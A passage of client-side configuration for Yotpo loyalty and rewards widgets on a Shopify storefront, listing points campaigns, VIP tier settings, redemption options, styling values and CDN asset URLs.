                      "campaign-item-690288-title-font-size": 32,
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726558-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726558-description-font-size": 27,
                      "campaign-item-726558-exclude_audience_names": "",
                      "campaign-item-726558-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": "All customers",
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726558-special-reward-headline-title-font-size": "16",
                      "campaign-item-726558-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726558-title-font-size": 32,
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726568-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726568-description-font-size": 27,
                      "campaign-item-726568-exclude_audience_names": "",
                      "campaign-item-726568-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": "All customers",
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726568-special-reward-headline-title-font-size": "16",
                      "campaign-item-726568-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726568-title-font-size": 32,
                      "campaign-item-726568-type": "InstagramFollowCampaign",
                      "campaign-item-726570-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726570-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726570-background-type": "color",
                      "campaign-item-726570-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726570-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726570-description-font-size": 27,
                      "campaign-item-726570-exclude_audience_names": "",
                      "campaign-item-726570-hover-view-tile-message": "Earn 25 points when you make 4 purchases ($50 min)",
                      "campaign-item-726570-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-icon-type": "defaultIcon",
                      "campaign-item-726570-include_audience_ids": "1",
                      "campaign-item-726570-include_audience_names": "All customers",
                      "campaign-item-726570-special-reward-enabled": "false",
                      "campaign-item-726570-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726570-special-reward-headline-text": "Just for you!",
                      "campaign-item-726570-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726570-special-reward-headline-title-font-size": "16",
                      "campaign-item-726570-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726570-tile-description": "Make 4 Purchases",
                      "campaign-item-726570-tile-reward": "25 Points",
                      "campaign-item-726570-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726570-title-font-size": 32,
                      "campaign-item-726570-type": "TransactionBasedCampaign",
                      "campaign-item-726580-background-color": "rgba(249,250,255,1)",
                      "campaign-item-726580-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726580-background-type": "color",
                      "campaign-item-726580-border-color": "rgba(204,167,45,1)",
                      "campaign-item-726580-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-726580-description-font-size": 27,
                      "campaign-item-726580-exclude_audience_names": "",
                      "campaign-item-726580-hover-view-tile-message": "Earn 15 points for leaving a review",
                      "campaign-item-726580-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-icon-type": "defaultIcon",
                      "campaign-item-726580-include_audience_ids": "1",
                      "campaign-item-726580-include_audience_names": "All customers",
                      "campaign-item-726580-special-reward-enabled": "false",
                      "campaign-item-726580-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-726580-special-reward-headline-text": "Just for you!",
                      "campaign-item-726580-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-726580-special-reward-headline-title-font-size": "16",
                      "campaign-item-726580-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-726580-tile-description": "Leave a Review",
                      "campaign-item-726580-tile-reward": "15 points",
                      "campaign-item-726580-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-726580-title-font-size": 32,
                      "campaign-item-726580-type": "YotpoReviewCampaign",
                      "campaign-item-779700-action-tile-action-text": "Click Here",
                      "campaign-item-779700-action-tile-title": "Earn 15 points when you subscribe to our Newsletter",
                      "campaign-item-779700-background-color": "rgba(249,250,255,1)",
                      "campaign-item-779700-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-779700-background-type": "color",
                      "campaign-item-779700-border-color": "rgba(204,167,45,1)",
                      "campaign-item-779700-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-779700-description-font-size": 27,
                      "campaign-item-779700-exclude_audience_names": "",
                      "campaign-item-779700-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-icon-type": "defaultIcon",
                      "campaign-item-779700-include_audience_ids": "1",
                      "campaign-item-779700-include_audience_names": "All customers",
                      "campaign-item-779700-special-reward-enabled": "false",
                      "campaign-item-779700-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-779700-special-reward-headline-text": "Just for you!",
                      "campaign-item-779700-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-779700-special-reward-headline-title-font-size": "16",
                      "campaign-item-779700-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-779700-tile-description": "Newsletter Subscription",
                      "campaign-item-779700-tile-reward": "15 Points",
                      "campaign-item-779700-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-779700-title-font-size": 32,
                      "campaign-item-779700-type": "CustomActionCampaign",
                      "campaign-item-779700-view-show-custom-action-button": "false",
                      "campaign-item-781522-background-color": "rgba(249,250,255,1)",
                      "campaign-item-781522-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-781522-background-type": "color",
                      "campaign-item-781522-border-color": "rgba(204,167,45,1)",
                      "campaign-item-781522-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-781522-description-font-size": 27,
                      "campaign-item-781522-exclude_audience_names": "",
                      "campaign-item-781522-hover-view-tile-message": "Earn 2 points for every $1 spent on your first  subscription order",
                      "campaign-item-781522-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-icon-type": "defaultIcon",
                      "campaign-item-781522-include_audience_ids": "1",
                      "campaign-item-781522-include_audience_names": "All customers",
                      "campaign-item-781522-special-reward-enabled": "false",
                      "campaign-item-781522-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-781522-special-reward-headline-text": "Just for you!",
                      "campaign-item-781522-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-781522-special-reward-headline-title-font-size": "16",
                      "campaign-item-781522-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-781522-tile-description": "Subscription purchase",
                      "campaign-item-781522-tile-reward": "Two Points per Dollar",
                      "campaign-item-781522-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-781522-title-font-size": 32,
                      "campaign-item-781522-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-826863-action-tile-action-text": "Click Here",
                      "campaign-item-826863-action-tile-title": "Earn 10 points when you follow us on TikTok",
                      "campaign-item-826863-background-color": "rgba(249,250,255,1)",
                      "campaign-item-826863-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-826863-background-type": "color",
                      "campaign-item-826863-border-color": "rgba(204,167,45,1)",
                      "campaign-item-826863-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-826863-description-font-size": 27,
                      "campaign-item-826863-exclude_audience_names": "",
                      "campaign-item-826863-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-icon-type": "defaultIcon",
                      "campaign-item-826863-include_audience_ids": "1",
                      "campaign-item-826863-include_audience_names": "All customers",
                      "campaign-item-826863-special-reward-enabled": "false",
                      "campaign-item-826863-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-826863-special-reward-headline-text": "Just for you!",
                      "campaign-item-826863-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-826863-special-reward-headline-title-font-size": "16",
                      "campaign-item-826863-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-826863-tile-description": "Follow us on TikTok",
                      "campaign-item-826863-tile-reward": "10 Points",
                      "campaign-item-826863-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-826863-title-font-size": 32,
                      "campaign-item-826863-type": "CustomActionCampaign",
                      "campaign-item-826863-view-show-custom-action-button": "false",
                      "campaign-item-909926-action-tile-action-text": "Click Here",
                      "campaign-item-909926-action-tile-title": "Earn 15 points when you subscribe to our SMS Program",
                      "campaign-item-909926-background-color": "rgba(249,250,255,1)",
                      "campaign-item-909926-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-909926-background-type": "color",
                      "campaign-item-909926-border-color": "rgba(204,167,45,1)",
                      "campaign-item-909926-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-909926-description-font-size": 27,
                      "campaign-item-909926-exclude_audience_names": "",
                      "campaign-item-909926-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-icon-type": "defaultIcon",
                      "campaign-item-909926-include_audience_ids": "1",
                      "campaign-item-909926-include_audience_names": "All customers",
                      "campaign-item-909926-special-reward-enabled": "false",
                      "campaign-item-909926-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-909926-special-reward-headline-text": "Just for you!",
                      "campaign-item-909926-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-909926-special-reward-headline-title-font-size": "16",
                      "campaign-item-909926-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-909926-tile-description": "SMS Program",
                      "campaign-item-909926-tile-reward": "15 Points",
                      "campaign-item-909926-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-909926-title-font-size": 32,
                      "campaign-item-909926-type": "CustomActionCampaign",
                      "campaign-item-909926-view-show-custom-action-button": "false",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "",
                      "general-hover-tile-button-color": "rgba(33,71,45,1)",
                      "general-hover-tile-button-text-color": "rgba(255,255,255,1)",
                      "general-hover-tile-button-type": "rounded_filled_rectangle",
                      "general-hover-tile-color-overlay": "rgba(249,250,255,1)",
                      "general-hover-tile-text-color": "rgba(84,84,84,1)",
                      "headline-font-color": "rgba(84,84,84,1)",
                      "headline-font-size": "36px",
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "253234",
                        "690287",
                        "690288",
                        "726580",
                        "726570",
                        "781522",
                        "726558",
                        "726568",
                        "826863",
                        "779700",
                        "909926",
                        "690286"
                      ],
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "noSpacing",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
                      "time-between-rewards-hours": "You're eligible to participate again in *|hours|* hours."
                    },
                    staticContent: {
                      "companyName": "Global Healing",
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "facebookAppId": "1647129615540489",
                      "isMultiCurrencyEnabled": false,
                      "isSegmentationsPickerEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeAccountLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeAccountRegistrationUrl": "https://shopify.globalhealing.io/account/register",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CampaignWidget",
                    dependencyGroupId: 2
                },
            
                "38308": {
                    instanceId: "38308",
                    instanceVersionId: "358853879",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-my-rewards/app.v0.1.8-2374.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/MyRewardsWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2023_08_04_15_30_49_379.css",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How It Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@500|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Get 10 points on your first order.",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "default",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-title": "LOG IN",
                      "reward-step-1-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time\nyou shop.",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "default",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-title": "EARN POINTS",
                      "reward-step-2-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "default",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-title": "REDEEM POINTS",
                      "reward-step-3-settings-title-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38298": {
                    instanceId: "38298",
                    instanceVersionId: "484094500",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.2-39.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "CANCEL",
                      "confirmation-step-confirm-option": "YES, ADD IT",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} POINTS",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#011247",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "#0f0c6d",
                      "login-button-text": "REDEEM NOW",
                      "login-button-text-color": "#0f0c6d",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "rgba(255,255,255,0.64)",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#011247",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#011247",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "#93a1eb",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "redeem-button-color": "#0f0c6d",
                      "redeem-button-text": "REDEEM NOW",
                      "redeem-button-text-color": "#0f0c6d",
                      "redeem-button-type": "rectangular_outline",
                      "redemptions-background-fill-color": "#ffffff",
                      "redemptions-background-has-shadow": false,
                      "reward-color": "#011247",
                      "reward-font-size": "18",
                      "secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "status-failure-text": "We could not add this product to your cart",
                      "status-success-text": "Product has been successfully added to your cart",
                      "view-cart-link": "/cart",
                      "view-cart-text": "VIEW CART"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isShopifyFunctionEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "mustHavePaidProduct": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38295": {
                    instanceId: "38295",
                    instanceVersionId: "318579739",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgb(115,142,217)",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#000000",
                      "card-background-border-color": "#C9CDD9",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "true",
                      "card-separator-color": "#AAAAAA",
                      "card-separator-type": "default",
                      "current-status-bg-color": "#FFFFFF",
                      "current-status-text-color": "#000000",
                      "current-tier-border-color": "#727898",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "36px",
                      "headline-text-color": "#011247",
                      "layout": "card",
                      "primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#011247",
                      "progress-bar-secondary-color": "#768cdc",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier Status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Montserrat@500|https://fonts.googleapis.com/css?family=Montserrat:500\u0026display=swap",
                      "selected-extensions": [],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "big",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": "The VIP Club"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38271": {
                    instanceId: "38271",
                    instanceVersionId: "433200465",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.12-7361.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2025_10_01_13_15_12_845.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-1099322-action-tile-action-text": "Click here",
                      "campaign-item-1099322-action-tile-title": "Earn points for an action",
                      "campaign-item-1099322-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1099322-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1099322-background-type": "color",
                      "campaign-item-1099322-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1099322-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1099322-description-font-size": 27,
                      "campaign-item-1099322-displayname": "campaign-item-1099322",
                      "campaign-item-1099322-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-icon-type": "defaultIcon",
                      "campaign-item-1099322-tile-description": "Make a Purchase",
                      "campaign-item-1099322-tile-reward": "3X Points Per Dollar",
                      "campaign-item-1099322-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1099322-title-font-size": 36,
                      "campaign-item-1099322-type": "PointsForPurchasesCampaign",
                      "campaign-item-1099322-view-show-custom-action-button": "false",
                      "campaign-item-1641949-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1641949-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1641949-description-font-size": 27,
                      "campaign-item-1641949-exclude_audience_names": "",
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-icon-type": "customIcon",
                      "campaign-item-1641949-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_22_22_09_25_418",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": "All customers",
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#000000",
                      "campaign-item-1641949-tile-description": "Photo Review",
                      "campaign-item-1641949-tile-reward": "50 POINTS",
                      "campaign-item-1641949-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1641949-title-font-size": 36,
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644147-background-color": "rgba(255,255,255,1)",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "rgba(204,167,45,1)",
                      "campaign-item-1644147-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-1644147-description-font-size": 27,
                      "campaign-item-1644147-exclude_audience_names": "",
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-icon-type": "customIcon",
                      "campaign-item-1644147-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2025_08_29_22_20_37_927",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": "All customers",
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#000000",
                      "campaign-item-1644147-tile-description": "Spend over  {{local_currency_goal_spend}}",
                      "campaign-item-1644147-tile-reward": "20 POINTS",
                      "campaign-item-1644147-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-1644147-title-font-size": 36,
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-183591-action-tile-action-text": "Click here",
                      "campaign-item-183591-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-183591-background-color": "rgba(255,255,255,1)",
                      "campaign-item-183591-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-183591-background-type": "color",
                      "campaign-item-183591-border-color": "rgba(204,167,45,1)",
                      "campaign-item-183591-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-183591-description-font-size": 27,
                      "campaign-item-183591-displayname": "How to Earn Points (183591)",
                      "campaign-item-183591-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-icon-type": "noIcon",
                      "campaign-item-183591-tile-description": "Earn points for an action",
                      "campaign-item-183591-tile-reward": "How to Earn Points",
                      "campaign-item-183591-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-183591-title-font-size": 36,
                      "campaign-item-183591-type": "FreeTextCampaign",
                      "campaign-item-183591-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(255,255,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "customIcon",
                      "campaign-item-690286-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_40_54_861",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#000000",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#000000",
                      "campaign-item-690286-tile-description": "New Member",
                      "campaign-item-690286-tile-reward": "10 POINTS",
